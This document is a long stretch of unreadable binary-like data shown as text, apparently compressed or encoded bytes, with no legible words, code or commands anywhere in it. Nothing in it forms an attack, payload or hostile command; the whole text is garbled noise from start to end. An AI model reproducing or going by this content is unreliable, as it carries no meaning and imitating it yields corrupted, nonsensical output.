�&����M�� F�A�J�1A���=����3����G��ce�$ط������mj�V���<sz��@  !�2שضx�`)2���F�l����¤d.��?�=��?�[�uC1�*�@5���c��[yK��Bww�^��\���F�u�K��N����~����ׯr��%O�r?^)������<�V���%E	�&���$Q�&D@�R	r4-�/%�E	I@4���I��0S�dMs�C� $!I  �H ���~��N0Z�(���{ӏI���u2�w�ז���/x6�|4><�ǡ���+��zJ�U���z����  	5�\'�mNe���%�-����	c0���O�9�;�s����9{y4]��?c�K�n�&�~o����Y�k$���Ҽo��?�9t%��'xy`���C�/�����׏�~L��+��?�w>�r�i������}_��ۼ'R�)P�҄!(M��	JQ�BAi�� �����%(���@ 	JK��@ѤHH�@[	�����M��  A$	� ��   �����%��U'7�F �c{���~ �����9����=�����������Sec.��K�������	��x����%�7W:����/Z�Q����	^��[�պ�[w���JM+��S�#m�_�g#gK�$�����e����>����5Q�'����#�}���W�~���#��Ҟg��_*�����T����������7��q��/u��o�ܓ��@��26� hP�B a.2*��q!Hؠ�!� �!� ��a��0�gN����P|`��  sѠ�0<���tWG��w�XwXY�22�.қ�L�>E���1�����|�{��y�y�2�����^������K�&a�ʎ$!n�k&o�Yq����q�9�WO	�]� �����W�ֆ���6���B5R�G�?�N�����r�e��{^�O�3E�_l�� ]J�sV?�t)o�s&76E��$����� �;�kbzM������`�z�Wh���@ĩ�~P�a���@���@�-l�9��v�4l���qqS�ІA�tD Ђ&0$o���,�		� `G�I]5��̢���cpڛX-&W���c @�(����D����&�T�����w����Ğ}Ϭcꚶ�����;� YWՕ 'cͩ�i��z�~t�ou����I�Bǒ�7�Y:������ۇ�i��IJ=�b��%��-�y*'g�Z��>���`�dI�a��j�[Z�fu���]�L���ύ�,g��`�������s�q��!��u�W�B?h#jQ���c [��a5�
va���[p�-�F5
8�.jh� hha �!�!�(��_��}Frt���X�M�k,���=�$ ��3 �a����~Xހ���#�R�US:{��n�(+���Ϲ'��B�n�+� w�)Y0e
�)��]��۾z8Ww\�d.L^����Ql�ݗ�.�B��5�ꮣ�m��)K�k/^��}��!�P��,:w,{\��-m܋�9�ᙃ�k�(��dF���<��{�)1���6�������Ä)�����R��!�6؅m(�{�����A�S\ �B	[�A�@� C��l�!h�"N�ً
(*4p���t۷z��= @���R  Xyr�{  ���\��y�)��Z�����T�r*\}o���W����(d�{�6y�=Y6���)۞���[��B�;=ewU�m�~��"�AX�-�&,p���;W1����Z�:%e��ȅ�o���V�7�)��hr\bbt4kk��}���8�w`)-��5�D�Q����+�a�$�TD�%��?�Y�hR���

6Ȑ�؂�B[*�;�s�P���:؂��"�a��!�`Cg�B�l&5ƽۅ� ���3��'���@�K۠M��S� ��XU�o  �sQ���F1 ��q7?����*^��?��>s9��m�M1y�}�>����O3����ԡ+9�f/3���t������3W���֖b���_(}w���-�&K�I9 �+� ��8U�Gn� s $��e��&�֍1���X=n���$�F��3���P�r1Ⲋ�IB�q��)�N�+I�E��`��P�l$i"!�2  g�λ��&�a-d��@[`l�A�S�܆	L�!H4
�		M.�ǆ�I��gt$�t�	1���p�{�;�߮:ȝ���͞ ������;�ݓ~[�Mg���aM7���������W|Lo�uo�~�Y��Q.��@���b d4��j[[)�٭9����[���9� ���%hQ��`�-)�+Z$Z()��RYF�P*˰��\�	�`7��8�-�.���]����cN��Ɯ��]�ĤP#���"T�Y�#��ջ���������o�p0��q�
}��St�a,(Q	A����w�(n�am��ghC?)�Ƞ�v��!���@�@`Bv�e�$� 4'�*�Y�6�쭩O18x��$�	��� �p���': �#�f^����|pa ���a|=���������%��d�N�f?��{f��Z����m��{㈹b�E� �}��x��^>NW�����}z
�7�H_S��%��b��H�HE ��IQ �L�+q���}�tpR�+�T#՘j��y���NVc�C5D���b'�,R2�ɕ���ФR6w�l�º�s��8R���aXVD1K�\A�% `9E3iР��P�[آ8"PC�����	[�!�a�dh!0!��@�!P؂Z���0W	Dܑ��u>��!|t�0 ��򃴾�� `��9 ~�nJ XG����V_J��p�jg.�u�BEʯ]z�`��%��R,sK��$��:�7G1)DRJ�c`����M�Z�P+��߱��2���q��p��xx7 ������ùùC�%Y��D¹C�C�`G4�"W�+�)&BP�4aXPİVR$*
�(BV(��T�hݘ^�΁�\޴b)(��/w�Y1)�c�RI��5v��mT���J08� PC@�:LrtG �i$�c=  �T7C@�7b��$/� "��,f�  ����G8 �)Ġ �!c� ��!m�-6�K�>ٷ�@��?Wra=�5����>���hq2֬m*��&댣Ū�]elq/��p��n��Q�4�ݺv�������%���E�0���v�� �ӳ0�Pe�pe��0	v�$�����S���5		�nOnV>�~]/�KLh	��7 ���չ�g ��w�#��L��Hf-d�HG�׊���w��7 0� v� � ���faJ@͹�>��� K�ݯq  21�Ζ  ����  0|HP;ʵ� ��ҿ��	�᫿���ٶv���������ǡ����h�jK �<XR*{�m������+��E_�P2'Jo��;>�u������叵���)�q7K&���T
 I��Ѣ1�J�6�A���-���u�x�&�纞+>Α�eY�����AC���@@�E ���nHȠap/-��(�44�bc�A�J�|�;37�80��1xp�ް%� 6'^ �)w>>��  !�/S6  �Y$�m��<�� �#;  g�퓨�����\z�|����֊����n�c�������F�Og�B��fא9����� `AX�p�����f_�q��{��Ge���e�+�9�;�T�fOb+RSu7g�n�^Յ��qg�v����?�u��V�]��s�����P#����A��[1gHG��G`4���	�4�;�1>��o�o������K��aŀ�G� V=H��~� ��&{F�� �C'�  )��t���>J!Gݒ��u;}�uܗ�-�r���Y���#�0� A-`�B��P�!��sܐ=��3ׂ$!n�l$L��}ܬx��r�]sy���k�L��#���D�����e�ۥ̥���W������˩��(��u{�勺i(>�
44�а��a����5�tD�����B��a�8.�0�E#n8D�!�G��R���+ ��6ߝ @+�=�v^� ��1 `�2�  -2� �����;�}T�M�V\eG�b-�7s�ۧھ��K�_��!�P ������].�aY=1��ӗ���⾡�����aڳ8��h*b��!�� �� ���%��g�2���>.���ٖ��y���6�Q�z�V�A�I\R)[:�	[hC����� @����	 )S A�� �L�g ���p��p����t������;  L�y�']  (�,= ����2�t��Hw�r����B�?����պa�������iz�Вm�?>�	�� �b��ɢI��-�~;x���v}��{N�'�e1d�4B�RV�2YI��R��2�P�*�&{�v��_���g�LI2�"�a���{�Zt���vk���GA��"C� �`t� �`��s�/���C���@��B-E�T�\���`�)�C�ppp$�M��Z"s @�(� j��;  �Abi.� �,�ZB�K۬< �I!�u�3�����r�7|�U>��?/��`9s# O�1���?����r�����|��Wbpe� r�   I:���7�����Ξ�[�X���Oycc�p�M��,Nv���C� �dа�-�!�A ��&C����?�_ґ�ث�&��B�T*�?^������#�&?ukL�  Pb� �ƤS袔�{O�6K(�1H��`�uK��u�뽰>U���ˉ����I�؏bt�W�s����d�����v�?���eB)���L��%����Ϣi��]B�eWlC�Z�m�^NH����0��0�*l��!������;`аr�  �(�+#{��)0�'�! �1xpp�!��5v��\�  ��  �?�� �&���!�E���H�M���T��k�۫}8�������\�M7�f�k��]�>_3�T�Fw�M��5��w���a��Z;�y��)����Bo.2�jY��Y<�����������g$��U�n)'`7h(�A2���!P��!��A�@��th�`H�!!]�ث����R,�s�.�������9�����B� ����"�Wl���H��ot-�����q��Vu�5S���5|�}�I�~����ͶLW����嫌���t��F�S| c��hY���<�H�0^a.ն�_CE/ɣ�C�T*<��8Ȱ]hh�s�! � TG���&�щ+�J�޸ݶf�x��ppÇ�$�Л���1%>L�����gݞ���4n�!���}�T[8<��)��R����ʾw�ϥ��r�Xq�	�\W��W}�ռt�0��䒪�K��%�H ��Ё���CB�A_ �B�?)CK��� ĵ7���7,�"�ox���_8��.��!�<#�)�� ��(;�{#��SK��IN��o͓��"L@�㿾�s�߫�'�{�����?�q��z��d��9M�|��uy�����U���IY����p��9Q�>0�i�����ܩ1}����u�@R�.[�Aa��E��@�t�J��p�
2���I\�AѕA��;�B�T�F@@���>�ЃCo�?�������: �he�T&���/��WI���͝nKV<W���Uer�������$?�/�D[[�[�y�we��厩��^���G�T[K�0�����[əX�M�NQ��Q���8b�,����Aۅ��h�{Q�`B-�#h m��ޓ�'Ði�����7͗k o���7z�/b�_��z�]I�iĐ��4PN~���]5��1w�)�|2�8Ôp1"�d��ʱV���e���j��U�$r:�fq��o�Yql�WN�צ/�ћF�j);�d�Ւv�S"䆈�Ti�8��#z�˛\&,�&4l!�!�v�����g�@�F��	ő�}FG�Q<4v��pp�n�".:�ЍؕTݪ��7z#I�g� r�bô�=����F�����T���֐R%�՚�o����Ni�>y�
G��d���k�7���[�d�8�\b#�Af�[�V.m�t��� n�����7w�Lx{ {�_L�3�?Ѡ��@�� P p殛ʠ��@ ���"~��8�ښc�0x#��/Bxp���ؕ<��i�@�  0⎄Qu���6�]���o����o�����a����C��٨�܍>���q�|�p|@h��8����q�/��Z7��~u��H�Hu;���x5�BE�iH~w���v����t}A,d�1H������a�PCT����ݬ^�n EW�20��@H�NܶE[sT,�>��7|��"D=8xpcx$���؋�nI�u�PL�5١��Hw.#�y��-�`������[�.�t����~���O}�9����Vń1=^̵��^kӺ����Ps�Q�r��`l��gy��9/ ß�E��j��é���&H��Ywc4-�¿o�b��@�@�A�:�:�.�+���!g	2�B�Eo��q��\�E!�o��F���A25��� �{�_����Q���!;]-!��iCZ��.��4T��h�z��3E�z�Rn�ζ~�~{7q�rZr�������}�2U�8(/���W7��?q I9�#O_~�M����!h^*5?�>�t�MNz�k����XKVX$hh h d�=����!!��V7m�a~,��:���!J�o���W�"��a��H1vk��f�n���2�6����ěq�S��?���:O�
O��Y�n�޷�����H�VqT/ֵ\��;4����a����Aʕ�����{���էu	�y����p\�>^��N�ʎ�)}B�@�����	��I5�����Que��ahIkS��ߛ\p��C>�Їn�СC�^���H�����Ofo�X}�  �!C�HŬ�!��Й/N  �2��ߚ���0u^0N�P+��f�Si&������:����p��UӴeK_{�嵧׎v����G���S���-��ݮe�Ƙ �[:�U�FOG���2g�c��K\p*�``#�V�TJ�c�L1TpPteTGqoT��M7n����p��7|���X8��7|p�g�$mw��'��#�DCȲ:nHۋtWy����{���_����s7�����Kk�xixr�o��_s��+�ڔ�~��6�l><u�{����9Ӥe��ȧ&׿
���~E7�C�9k���q�z�T4�r0�!C���9�5j��aRF��Bc��AA�2�Ħ 2s��m�[3<8�C7ܥ���¡.z��FWB&i�R#���#�]�H�We��0#��F�3���X�,�<����Q����������1~|�\�cd�׻/w�DB��ǟ���SmG��{�9t/ѝר�����p�9O�KU�}I	���z����tXo΢�T�M���@��as�QF�ӆB���v�5�:
)�+�rt�Sd
B�Z��"5e������!v����>�J�G�� ֗H'^���!c�t����.2�P���6y��b^_�9�ˍO^�{���/�(��i٤����a�w����3����s�KN�	UVTr�hN��&�T�{ײ�1����������F0L����T֤�C�>Q Ȑ�0�@�v��a|�� �Bap$�RTᔆ����=�Eo8x�Fߥ7���� �{r��;=�  *F�F�X[����n'.�8�]�C$#�ڔʜ��ֹ��Spg��G�;W�($�� b���K����\�T�^��>	��o �����yS�`X#�	r����������Œ���s*CG�
�[Ё�@@������&�+��N���S��]��Ud���")R�C7:����p����JK�{�լ�ܑ�m,�!���FB�x�g��ݗ͞)�����w7c��]拲�P�6.�������l��}�E�H� P"�8^�M�%���=��2���}?�h1F�ԭ�p	�3����T�m��袕S8�ֿ?��Ca�c��v�0
� H4�Z�2*��c��~9��� Q�Of�_���3Bx��p�����]z�>��;8t�%���ST�qSv"M��Xu��^R�|}8��◇;� L�\s�ݤ���i�0e+Y�f����a��w�͈E( ���L)_��2��̺�i�z���;~�r��x%9Q4.gNu"#�C\�{����l��9�M�0QTeh(�EW����rs登ƒ3鈉�L)?����(z����7|�E>�.>t���E7\8tc�WwQŗ��7�F�����I]USp�)�3���sY�ue̽���?f���\�c[p�M��/:8��o�'�l��7�'��I��R��4L��?3�Jy���$TG"w��9+��舂 ue�.@a��3�Y��41����7��p����7b�Co8�3:������o8�������Fc� ��ʾjK6  �����]���R�ξ�9/�����㤯%�8W�K%A������y�ik:O���-B$�ɇ��l}��=2e��U�r�{��r�MS�`٢Ү�#^�nf,��DL��'E��:hHH����@��K&pX��3����kN#9:��sUF1o��͒{����39F7\8��ĢCz����7�F�)_=)N�����{G�P�+W�Rͫ�V�+a��uVMpѥd�R�\*y)]d��)�ƪ��⛣~�To������k%�������7>�Cq�y)Dp��H�?x��;�
�M^q��Tͪ7p0����AH�y�#6`Hh���p���L4�2�Q*@�׵��33�7|���\�F|���D;t�X ��H"�ɎTZXq�|��Kΐ]��*3�IL�+�����W�0Ƌ��?������t'��}�x--��ne��^~�z=},��|���o�+붍�TO�\�S�Gގ��3G�bo��#�O�.�e�&RW���9�_��g�Bdk��������>8�� p4{��C;l r^��.�Z� X8V��m��ϟ�L���k�-�_kY�4��,�b%omW��?�� A����-�`��͘2=�O�C"��@ APC�A2�Ip ue�oN��|g�#E[3��� �p�ࡇ��袃�p�Eo��������tw`  �X~�~�f@�R8Yޖ��^����Kɜ�X6�
�B���zi���Bt�T��1���a)F��r�$��u"{ֶ����WV�FΜTp��)��/�h�чv�ri�[g�/�O��p�C7|�ߥ7:8�"��}r(�;�?�\�!#ߔV�5M��՗�l�볬e�rX�h��a8z������
�BŚ.ړ6]�#;�̗n;M�l4o��?S��1�"�Q,E��4������?���S�#���
�:h�!{�A]��f��3�����
G�׏f,���IK���C,|ppp�o�P4�2B/~н����ןx6�G��E}���<"�T=�BŸ1q��؀��Bէ(qט��5^�fK�d͖3�Aac��]���d����|��x��<��U��R�� �`�D�M��?���o�&D�8u��]���!�� �Ц˚n~�洐JX>i,˻���F@4 �����Q��4��%kN��H'�HVO"$=�nc���u|�o �!b���R�t�O (bp��Q�%Ӽ�w<�Y����g�
�~�9��J�`v��ہo_�ˉG#���0�ĉ�@�hܧ��5 �2D��������-H  ErA.�L��P��SF��w��qׅ�)�<iDo�ѧ� ����w�?t9)�
������0� � \���[֖��UNy]FV=���[ƞ����=�q1"Y������@4���9��(+�b �����b%"JDM)EAPPp	���`vC�v����R��cB����x�I�1��\t+?_L��ns�t*��Č��b.���9mt:��{����/&Z7\v�9nZӺ=�%�!�[�dw!8�����="�
э�nX��$�\�	8��\@��rEX ��%��[p���䈲�e�n^�Ҏ;fW�=_�z7�\8�g"��B,�����⻿YK�������~�������R�C��8���{��p�pNj��ǹ�gW#�������$�A.H pe@3�@͊�H��D�GBEE"3ۇ�k��ʲ�ѩ	].yE�jI�>}���Z�>8�R1��֕[ں�4ۻ������u�,�k7�E  ��P�J�0#� A.� ; @�LC��	p�C��	*( EoQe�hGˀbl$���0{��x�Μ���ٓb߿>�����b�0UJi�s��4p��O�H�lq�����nb�&3�e���9"h֣��3�9�X��\q�Y�-O/�l�zc��8���n����y~�c��|�T�&*J%#�sj+s}A59p��]�^q�R�|7q9�25�Z8x|6���v)s��r~�{���=^���,�;��8W)����q�\+��K3����{2P�$'w�.}��<S��V�?�+��K�0%w	}``KI������^����������,`]aك���ٽ���9֍�i���G�_��KSp�;�[J:�zq��8F�?�f�Տ=w�2q��,� ӳ�_N[:o^̘�S��?hx�k���+� �8~j �k����~O�+��OӧKG|� �%(�bJ��~9m��ަۻ���`�p鋝��R^S,�;T ;9�l^�Z:l�4W�0�B��E���k�RΞꖭP�T�^�e��By�/��������T��E3��>gJۭ��ǹ��B�@-@ٛ������^�<�5.�<^15|6.VgW�`���6}�p��'?������u�O��g�zF�Ŋ�P�W��K�i�K��i����ds=_�
��L��Մ-";W�p9^2�V�>Tw��Y �4)��$�G�'�˛3�y=�a����s����.��?�����MS�~��|Q�^���ux�9\�� #�M� ��N�{<{���u}N�k��?�����; ���9";�����jZo�沓;.dN��ǻ���B� � �����"q2q<��٬��>W�9�7.D4��v�{O�a
����b���|Y�1�E�K]��Ky�Z�����|�~�
�7}*�jc��Xs��	�Z͜�{:g��к����;6E��l���c8f��d�xhʹ�~��uP��2{��X="��X��a2u��d.��iѰҶ��A�����n��j�̈́gE���b%{q������3{���寏-��6ٜ,U/@$Fq�L�wԱ�\ްb^˺=]ԯ�|�O_�8{�s�MIJ\��UHu���)׎�	0�u&wh���5<[hn�S�|���qo�\���m���5]*��ي�c��?݇G���]	K $��5�R_�I��G�̩�9�����O��~�~�h"z�)�RCaN7�\NX�B�Z5-M�d�b׾���'W���d g���^�|�#A�4W�Ϟgm�\~�]��0��.V�0���!�d�zD�>elk%}�jSƼ������'l;�'O�f�g%[�(�$'����B��y.{����8�����o�"I�2��8;��pҶ�m�Z�2��֥Z�:h|��+^�K0����_�[�>q�d���cr煜q1{\m��w�4s�u�'�4n%�d���J���2�ٴu�O�:�\���ٳ5D��J�Jh"Tq5c��Ƃ��4�VN>��/����<�mf%*4	f5���` ��X21�H%�U�E<�\���Aq.y�U> �����nSY�B�\�x��?���~X�|��D0D�����by�-��VM[Q��=�G�lzF � `hp-��-t� �Qhj���+ٰH�FEk0^A3�]�8�0��C�!E::�"�Qvq��!QVI.#���e�@`Ɔ@��%42�s�D h�FI7ux'-,@&f�e	5!�0�)LlM�舰� 4<��~��Zlc�X`�1�l� !��*NF �J4�,hL� A_p	4h@  -f,�0��ĕ�" /�ND$�30�  8  �(q(��%<# ��1���^d@th ��(�1�uehb�!r  p�s-Fb¡B1�4I d���cٲY�e���k��eg�~p-Qc&�O� �0��"b���ȓ���59��%W�hK�x6�p�	�QcM��7V��I1���p,[���	Z���T��w��d�.fyD�<�I[r��6�ﵹ��wSd�� �?tyt5�hRp/�I�d\���X�4E"<i�)�U`|-��c�T!��<K
2���� ��aϙf�P5ݤDɒ�q-~�H]rG&����Iu1���12aN��O+�e5Yp`s�,��d4�Q+6�r��	�3e�_\��I"�&�+}�)�"Ҩ!А&�f�@�h�bp�B�$�̄�)�Vf� ,�	���A<�<d���4Ђ�� >SW�$FAqݏ���Պ�F1A� �\�2V��I�'z�_�Z��3� ���$�P��t�ףb��Du�R�.��Րҙ�l�2k���^���O����=���D�;쀄)8+_�n�ߩ�o�|}�‥�̺X7#dV<)�C��l��'u��D��#���XT><�a�+m)����%���1�2x�u�4"l�`�y��r1坃=�䍉�Q������e�e�����R4Ƽ�i@*�\\�ė�˃�R��J.�/�#ؤ���o�G�F#>��g�_��\Tތ�7���)��
p�bm���eEԅ�bL����!^(ñ.�Qq��i4�����N�M� ���c��f�� �!��qn����yp��QaN��>.���� +��9�2k�9<��I���d��_�v�Q��9��Q��Mx��A憢�=�Ɠ��V5ۅT�'r-vV�dd\�� (��hk�-#�jŷC�S�R�0��0@5��1�+0l�G%����S��f-��
�� P� � ���˲�M<'=/��dgnJ�.���IM���Kc��G�����	$	����L�=�Z�Z��k1�[fF�냣~qT��0� q�z�/B#o�,Lk�Q�����CGS��I|Za1�o�&�6�� D�5�0n �X�3a�ʩȪ��R4
q�@4G #�c̳�lIg�}1�񟞥�:S���a��f�y�+v��]60�f�lh!�O֎�lC�Ac�#m9wt�� 36 ��!�Gk|����ϖqX
"�����q��E����qF���J>D "İ��;ea3�1�<Q�Ƶh(��A9��D�I8M��q������8�5� ��!bl��jV�����0X0\#mG�v�w��7��.��x80n "h "`�������؛���lL�P�H�_7v�~�hC�W0��t�xPZ�v����Q0ā�BVH~h��FU-<X3�΍N�%���0����A�8\�B�K������!�ɀ4d{N��Œ�@U   @�	��������@����:G�� ����!t5�ȸ�N '�<	��Ս��͚��SY�������T-w|^�C6���"���֑w�$� ��hE��!alBz�9��0y��-?`�c^��   @&�f���I�q3��Q�ܦh��߼��<ˉEm��K��2QB3NF5�E�I�L&�0�,B5�1�d�эw�-��m8�Rsq3fi��# ���a���n�s�K�:"!1���c�8�4U�/T�>��3A�a���4_�na��4�r�a3"� 0��/�iAd�V2�`,Y�k�e*j��g������D �"�pX��e�Z�&�$6��1��A�h	�,t��,����]�R��]��9����:sXĐ�03���篆V�@�cAa�!C��u�/ÒS$j#:�̊PV���� ���;���hLL9f 0I��Q��zaC��J_0���OZ���7�RXr�$W/�   Y48Dr� `�J!BMb� ���d�5�ǉH��$�nUc�z#�/m+ئY�>m\J��f��?���S<��7�&(���]R�j�ZB�p5��a��a"����עö�M �c?rC)������ε�1�u�\<�Q�M��Z���c��4	
��xb�a���3���> �c�A�ߒJ3��X���+v�3�"dJ���s%�E���CK��3�0���b,no�`�bY\P�ʌF��E#?Z2�B� @���� ��L(�g�ƕ�1A�����00\M���b��&�� @�yu�Gn�"�0ۛ?�� $!����^b3�&�n �ͰD�-<h`�m+]U�]㘨3>p�� �#{��D ���2� �֥�|M2�6b�a֖u�$�K�/��nB��)ɝ�&4��$���e;+�Гȗ�!�� �7p|�u��N"ŨF��(���0��_�\�!ap�IxH� �@�"��%�nA�X"� �b@E�ߖA8�aHQVI @�
�� 	K�Bg�B�',{1c���~��kTa����7g��QwJ,L�,bp �0D�$ĢC�1� £5�ˏg��3 @���@xGX6�!0hph�9���_Ш�$Ȅ�8 ��\�)Zx�@I��M��A��a[�>����k�J���,��hk�z�"7��=���2vȈB��{�}�m���
��>�	� ��,8�@�E4X�"  ��� ��B K����h����h>l�|������ :��WR.�y| �0�N�M�9���x�$�|z"�O� ��'b�%�\k ,  �����1ю�e�I��#`]v<� 4��9zH��uZ�)s���.$��v!�%9f��-�BX��  CLPH�S��9Q�|3�	Ln��;R\���S	|���䀘A�fˌ��
� 
u��P �] @  �Z�j�LşI��b�@�S�}ʺTKV�i�,ja��%�o� �����c]#�tD�2#���*�5�	2Q��`7��j�/Ac�^V���\ 6�tu=�4x���!��%^�<���@0x#F���b���ak�Pb���Yw�r#B�  �^İ�xq,�4��B��@N�\j� DӶ ].$ �����˨4���c��U� �0Om.��)2l���` 5���p�F��x�m�M�v�@�,� �c#)�"��+E&�7�n�q �]�kA8�	 ��R�0`�YN�(�� �*�3C��VΕ"�q� �U��Xq�5���`�z�8C �ܒ
��-���Lu�MN��%�:eZ��;=���9�,9#��q�""a�g�
���l<�&	7���I���[���F��$��	J�ؠ�]J�HT� ���~Ff�AAAg� Zj�-�32� d�BPnz�qL9�|�C4C�E���Z�O�P���� C3u!��%a< ��D�1�w��6��q^ N�F��!���&��.3�G@^�M�ȕH�$�a�'����8$� I E�R$EC�7L�,J �@����3�I��bC8q]m��� �n�Ū����b;�l8[�P���9��o]/�0��   � �h>.*i����`,<���ʐL�f��7�,s��UK� D�v�n3DilGlDD�LA�!z�� h�:�� Zu
�#�w�y��,ˈ�TBu#2��('�H5�j�B, ,��R��M	-��� ���M��w�!f�r��#ג��v�7L���R��d�(H
]c���,�E� � �g�w�/�1$��:��b͍�)��8������D��&�u��a�}��#2���-68AB��|�i�X�N�i�;jc�o�$�A3��	�Tв<,��h�����V�h��]h  -�$�k$�]4$��#�-��&,Ġ���Ő�
y��4H��B� A%�|C㻰�&��5�aklpAG(�֛�{ �Q#5��M�M��B�%hX��ޘ�v�4"D��Ar��7�pá���,G;��u<�l/�xSz�p 8�i�\�qN��9����W� ���  �0��J�2�g��;��]o
�4��$?[A¹^' �� ��+��n�u����&5r��/�B�pF��3o<�����켓]74��.&6�Q��ct6][B�<)!�Ƀ�Ï91u�
��7Y����DL��eYX�Z[&�hhaa_x�a��%�]~k4Pb8!�dp��0!#���ՒlB���^	��Ɓ�K8�r5<0�惓�����푸BMPC�����(�j7B��"�q ����a)*hR�������3�*V��I1��?�.���q���}��Q�9'��/����d<E~/:eO'�3 � ��֕��-paB�"���;y�8��q�����ƕ  �[	a�Z   	�D/1H^�Ѱ��Z' ��W��r�H&�²/� ��y9��N\��=WS�x����)��'_��3  #4B����� �=җ���R�l<#��ݑ >v7S6�'[p�
�Q�y�Y���
|w�rrs�S[*�^[���1��08��Зu�n@CG�L|����|<FﰋցE �ZD0&4PD̾cӫ4�h��Q��w�J��(X��]2�r�{N@0��d�Uڌ�7bX0�r��":hqD��l��)�τaT��1����lD� �c�^l����g�SM�ڵ@CKG���;��1l��(u|���aE���}KJ%�\E��{Ƌ({:!�yW�kR�f�B� �!׏��.y �Y�B#� (�Tg[�����	$g.u� �q]�zA�h�u C5�'s]�/9�8�  B1r��Љ#n����;��\f*Gx�� �D)���M#$�1cG�Q�:*�(��,M�����qם��r�`��m��=���4�w�4ڲ�)B.�X �c}h���7�nP@$�dc�2�{�?��E_D��㤆	�ϥ��$�RF��z�W�d ��'nF ��}�m , -h
��:Ӽ�Ύ�X7�b2���6Z����¦�,([I�0��taX��l���q����	?^�����0�x|8���at8. �b�9�;��ٱ�|��yK�RM�ѐ�|t�w9�LM���P�'��o��2	�	�sU���?�ߙw�2���"��0�� �\y��. @P��r��u2�sy�-a��I�9vI
�SJ\  A(BH��b�k�Xta`�r���`��Ar1�Ou����]�P؇/��A�a ��s��0Ev6�������,H����F ,���=��0���}s�0�䬄�KV�\*����H���mO��T�6��tl�?Wwt���i�0a�nFo�;�����D?.n  �ѥ��uy�c�\b �if��s3w��h 6X�K�LŘ0~��Pڢ<l4�.E���ԆI�)_X��ڑׄG 5l�����<v'� Ǜ�����f0>C����8�5����q47r{$v���eN���~3(i �K,�g�� ��( @�q�ڴ݅s$ɛ}�ߨRTR���֥IR�a'T \- VH<0�A���N��2�}A��R)���@��5JP  ��!�u4��!�\WK�p�@@P�P W#��hi�/%b��^vu]�c� @ ��Ge _੥ r���M���l�o�7���5w�ա-N�߼p��֛1)h�P&)��}�(|�k8���yD.�/�N<8rK�恲ݠ��,a�ó�L]ʃ���%Z ���"���S�6f"�2Jއr��{��G�R��p��	���V.���!��Ah�� �x���p�R/I�4:�2">^,*��Nj��g���(��Ȯ�E��G <�D�3�8������a6[��ɾ׸s7�����G���.�0]�p��TM�j~ ��)CvAjo#��� W@  �!`4u���=M�&��R>�!  $f�fI6�In�BW�  ��D���Λ(�|  ��D�����K���r,�Ө g�{���LC<ѕo8��}б���� ��l8䏚C5����@pYX��(>C�` �hp�Ҽ&�����O2F�!�7ĸ�̼NGD���'����E�������ޓ��sm9�C�H݅a7�C�`����F���7�eٓ]%2?ev��������� �>�?�[�cDo,&vV]�-h�~y�d��=Ez�m2�C??Dw�MUim�+j��YLn�Q|�@ "�eq�ۼ!##�A��
"ȣ��(�v�`���?BY��D��Ƭ�Z�x�3��K&ڛ���e^^��M3N�6I~a�!�+I�մ�9<Pd̡ 
��4J�\	 � !��'ļ��Ɔd�C�S�S��b�r�3�u}�9B+I�9�"�x�O�ns� ��9[&��Y4}VMbZ����K}c��Fo����� �Ǝv�\���?G��B|�%����FA�w'�`a�&]���������F���, 0�ƪF(0������zQ m:Ca8��JD� ���ŉ�!�9�ˡ&}y��?�ߥ7|0q�(җ�
����ùh�A ���ǟN~�6�| ��ugvv�nDF@����	�꒽�60����^��XaѲ��̪XT���8d�k��������.�uR��5F�k�6��ų�&i80�9xT��W�IC�kX�V�\ٟ8S�2?s��� S&J_�" @�H ��^�_ľƤ(�!#��e�"���0�!y.���p./� 
 p��Iw��)reIHF�M�� D'��F�K&g��\v��V��!x��/4h  �d�5:B��d���Ks(t��h��4�E E1ߝ���UJ�.�D�H"�@ �7b!h�=R�B�9q��&����Pv�/wwi]�?�B�ęo�Z���yL�X���t�!,��a �B��$Rl%`3�7@7Qd4_Em�Yjۉ;EX; 1޶d1�F,.�� �H눕LC|?f�&��!�x�Mx#�,3z �Л'O�����3hrǇ�b����7V�?�$�6*aQ�Ջt$�W�9p�z���9 � �0e���xN4���� 
�u 0�CS DD� � 
�\���g�� M6�L @H�Wҷ�3��]~�I�k�@�Mɍ��ń����N�@0` �hp�Z,� $�vJƒG֓�
Wx��,`h�, �B�����+� ��H�@���@ 4� �y�˾� 1�rC D�j�1�U%�_�B&,0�w �Ğ]�R�0!��LD�n��� �A�UQ�<�eY| P���-�&#�;	���*��Fc\j �ݲ��:�"`�ϱ��7A�� 09��g�3��	�sa �0 ��=���hw)�;pENKapepx A0�F+c=�\c�CJ��l1  0�C	���l�����	��A���q3�����-�hC�E�:	 ��@�ʁ�ߐ)�fF����F� ,�C!�b�)���.?�=���L�g���W�v񂝔���HA ďiބg�E ��c���;%��Z �H�!W#�� ��9 ���1CK]0�@hrv�ä�RG�hJo��rL��p�e�F@,�q|y�0�Fչ��"��� P�}Y�L�oC.�JcxV��˺�L����n8E�]c�E�R�ey rH.⺬��²�"�$�y  �!eF6��0
��T�pD,3�e�,w��k\c/�����~G�/C�1�D��E��H�|���K0{�K�χjДI�&��6ڡC��l��� +��Y�*ㆤ��= Zb*��4R8��A�:4�Ϗ����{���-��B��Ȑ� |�;HDC�ƾ0ci�	W�p&#��pp\R�   s����L�)J��BY�)�xV� x� r   	�>"���@p� � ��1   H�Cň�  -Xn6�.�I^���A���,���8�čF��^���"���Dn1t0h͛Ź-0l���1�&J�\5!iWW{YX�XD�c�� ���4\�E"&z���ǰý�BZ`�H��5-�����Q����,��"�b���]F�ېh:���Ty�A�?���u!�"����AKk�X"�]�`�c2<��Č�W�Aȣ+lp��X�1|"
�3y�b�ʆ2
@��5loĢ-9a��1�2P���_8л�2̕�2�a�" "t�L��E�U6�b#�И<��耈ó5;ȡ5@��-�7Lv( �" ��@�D��☌I�X.��圚K(�^��ql=�rL�LD*�){�C�����e���@c����$k��e�7Q�����EH�;H �&��5֔��c���\���X�+�^��3 a�q�;spd/٥� `H+��Ქ�PJ�0 `7��MCcE
lhŚr�Q��_�m�c��y��h�q�7aq].m��Y�&��Q���3�ԴQ���3����kD(�z���X!E{�B��D�L�iB6rFQ��" D�q�&|I��-�]D���p8ǰ�/B[�mrƭ�&(0� Ih�皆�ʩv��r�	��i��NT`�+ �XA/N�,	3ҙ閑M*��;+0W��']� Ħ�4f���svC6|�tơbB�"
